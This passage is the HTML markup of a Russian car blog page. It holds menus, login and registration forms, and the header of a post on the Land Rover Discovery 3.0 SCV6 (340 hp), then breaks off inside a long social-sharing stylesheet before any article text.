	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Регистрация / Авторизация</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-modelnyjj-rjad" class="top-header-menu"><li id="menu-item-2995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-2995"><a href="https://landroverblog.ru/category/range-rover">Range Rover</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2997"><a href="https://landroverblog.ru/category/range-rover-sport">Range Rover Sport</a></li>
<li id="menu-item-2994" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2994"><a href="https://landroverblog.ru/category/range-rover-evoque">Range Rover Evoque</a></li>
<li id="menu-item-3000" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3000"><a href="https://landroverblog.ru/category/range-rover-velar">Range Rover Velar</a></li>
<li id="menu-item-2996" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2996"><a href="https://landroverblog.ru/category/discovery">Discovery</a></li>
<li id="menu-item-3001" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3001"><a href="https://landroverblog.ru/category/discovery-sport">Discovery Sport</a></li>
<li id="menu-item-2999" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2999"><a href="https://landroverblog.ru/category/defender">Defender</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2998"><a href="https://landroverblog.ru/category/freelander">Freelander 2</a></li>
<li id="menu-item-2993" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2993"><a href="https://landroverblog.ru/category/jaguar">Jaguar</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://landroverblog.ru/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">войти в систему</div>
                            <div class="td-login-panel-descr">Добро пожаловать! Войдите в свою учётную запись</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Ваше имя пользователя</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Ваш пароль</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="авторизоваться">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Забыли пароль? получить помощь</a></div>
                            
                            
                            <a id="register-link">завести аккаунт</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none td-login-modal-wrap">
                    <div class="td-login-panel-title">завести аккаунт</div>
                    <div class="td-login-panel-descr">Добро пожаловать! зарегистрировать аккаунт</div>
                    <div class="td_display_err"></div>
                    <form id="registerForm" action="#" method="post">
                        <div class="td-login-inputs"><input class="td-login-input" type="email" name="register_email" id="register_email" value="" required><label for="register_email">Ваш адрес электронной почты</label></div>
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">Ваше имя пользователя</label></div>
                        <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Регистрация">
                        
                    </form>      

                    
                    
                    <div class="td-login-info-text">Пароль будет выслан Вам по электронной почте.</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">восстановление пароля</div>
                            <div class="td-login-panel-descr">Восстановите свой пароль</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Ваш адрес электронной почты</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="отправить мой пароль">
                            </form>
                            <div class="td-login-info-text">Пароль будет выслан Вам по электронной почте.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://landroverblog.ru/">
			<img class="td-retina-data"  data-retina="https://landroverblog.ru/wp-content/uploads/2019/10/download_img.png" src="https://landroverblog.ru/wp-content/uploads/2019/10/download_img.png" alt="Блог о Ленд Ровер и Ягуар"  width="2048" height="512"/>
			<span class="td-visual-hidden">Land Rover Blog &#8212; новости и информация об автомобилях Ленд Ровер и Ягуар</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://landroverblog.ru/">
			<img class="td-retina-data" data-retina="https://landroverblog.ru/wp-content/uploads/2019/10/461ffc26ddc9d7247a107001892f0608_45x45.png" src="https://landroverblog.ru/wp-content/uploads/2019/10/461ffc26ddc9d7247a107001892f0608_45x45.png" alt="Блог о Ленд Ровер и Ягуар"  width="45" height="45"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://landroverblog.ru/">
			<img class="td-retina-data" data-retina="https://landroverblog.ru/wp-content/uploads/2019/10/download_img.png" src="https://landroverblog.ru/wp-content/uploads/2019/10/download_img.png" alt="Блог о Ленд Ровер и Ягуар"  width="45" height="45"/>
		</a>
	    </div>
    <div class="menu-verkhnee-menju-container"><ul id="menu-verkhnee-menju-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-201"><a href="https://landroverblog.ru/">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9"><a href="https://landroverblog.ru/category/news">Новости Ленд Ровер</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11"><a href="https://landroverblog.ru/category/states">Статьи Land Rover</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3093"><a href="https://landroverblog.ru/category/states/informaciya">Информация</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10"><a href="https://landroverblog.ru/category/review">Обзоры</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-539"><a href="https://landroverblog.ru/category/service-land-rover-jaguar">Сервис Ленд Ровер</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-807"><a href="https://landroverblog.ru/krasivye-gosnomera-na-lend-rover">Госномера</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2964"><a href="https://landroverblog.ru/modelnyjj-rjad">Модельный ряд</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2973"><a href="https://landroverblog.ru/modelnyjj-rjad/discovery">Discovery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2971"><a href="https://landroverblog.ru/modelnyjj-rjad/freelander">Freelander</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2970"><a href="https://landroverblog.ru/modelnyjj-rjad/range-rover-sport">Range Rover Sport</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2972"><a href="https://landroverblog.ru/modelnyjj-rjad/range-rover">Range Rover</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2969"><a href="https://landroverblog.ru/modelnyjj-rjad/defender">Defender</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2965"><a href="https://landroverblog.ru/modelnyjj-rjad/discovery-sport">Discovery Sport</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2966"><a href="https://landroverblog.ru/modelnyjj-rjad/velar">Velar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2968"><a href="https://landroverblog.ru/modelnyjj-rjad/evoque">Evoque</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2967"><a href="https://landroverblog.ru/modelnyjj-rjad/jaguar">Jaguar</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<article id="post-1721" class="td-post-template-3 post-1721 post type-post status-publish format-standard has-post-thumbnail category-discovery td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://landroverblog.ru/">Домой</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Просмотреть все посты в Discovery" class="entry-crumb" href="https://landroverblog.ru/category/discovery">Discovery</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Описание и характеристики Land Rover Discovery 3.0 SCV6 AT 4WD (340 л.с.)...</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://landroverblog.ru/wp-content/uploads/2021/12/i-6.webp" data-caption=""><img width="1068" height="801" class="entry-thumb td-modal-image" src="https://landroverblog.ru/wp-content/uploads/2021/12/i-6-1068x801.webp" srcset="https://landroverblog.ru/wp-content/uploads/2021/12/i-6-1068x801.webp 1068w, https://landroverblog.ru/wp-content/uploads/2021/12/i-6.webp 2136w" sizes="(-webkit-min-device-pixel-ratio: 2) 2136px, (min-resolution: 192dpi) 2136px, 1068px" alt="" title="i-6"/></a></div>
            <header class="td-post-title">
                                <h1 class="entry-title">Описание и характеристики Land Rover Discovery 3.0 SCV6 AT 4WD (340 л.с.) 4 поколение [рестайлинг] Внедорожник 5-дв.</h1>

                

                <div class="td-module-meta-info">
                                                            <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1721">229</span></div>                                    </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext 